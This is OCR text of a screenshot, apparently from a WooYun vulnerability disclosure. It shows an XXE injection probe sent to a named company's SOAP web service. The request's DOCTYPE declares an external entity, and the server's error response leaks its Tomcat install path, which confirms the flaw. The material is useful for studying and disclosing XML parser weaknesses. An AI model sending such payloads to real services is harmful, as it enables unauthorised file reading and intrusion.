 WSDL URL: http://company.gx118114.net/webservice/services/webservice?wsdl
Editor WSDL Structure WSDL
Service: webservice Port: webserviceHttpPort Operation: getEntMember Send HTTP Edito
Request SOAP
1 <?xml version="1.0" encoding="UTF-8"?><!DOCTYPE root [<!ENTITY % remote SYSTEM "test">%remote;]>
2 <SOAP-ENV:Envelope xmlns:SOAP-ENV="http://schemas.xmlsoap.org/soap/envelope/" xmlns:soap="http://schemas.xmlsoap.org/wsdl/soap/"
xmlns:xsd="http://www.w3.org/1999/XMLSchema" xmlns:xsi="http://www.w3.org/1999/XMLSchema-instance" xmlns:m0="http://tempuri.org/"
xmlns:SOAP-ENC="http://schemas.xmlsoap.org/soap/encoding/" xmlns:urn="http://biz.ideal.sh.cn" xmlns:urn2="http://model.ideal.sh.cn">
3 <SOAP-ENV:Header/>
4 <SOAP-ENV:Body>
5 <urn:getEntMember>
6 <urn:in0>1</urn:in0>
7 <urn:in1>1</urn:in1>
8 <urn:in2>1</urn:in2>
Look for: {Re} XML
Response Structured Data
1 <soap:Envelope xmlns:soap="http://schemas.xmlsoap.org/soap/envelope/" xmlns:xsd="http://www.w3.org/2001/XMLSchema" xmlns:xsi=
"http://www.w3.org/2001/XMLSchema-instance">
2 <soap:Body>
3 <soap:Fault>
4 <faultcode>soap:Server</faultcode>
5 <faultstring>(was java.io.FileNotFoundException) /home/project/apache-tomcat-7.0.34/bin/test (No such file or directory)
6 at [row,col {unknown-source}]: [1,94]</faultstring>
7 </soap:Fault>
8 </soap:Body>
www.wooyun.org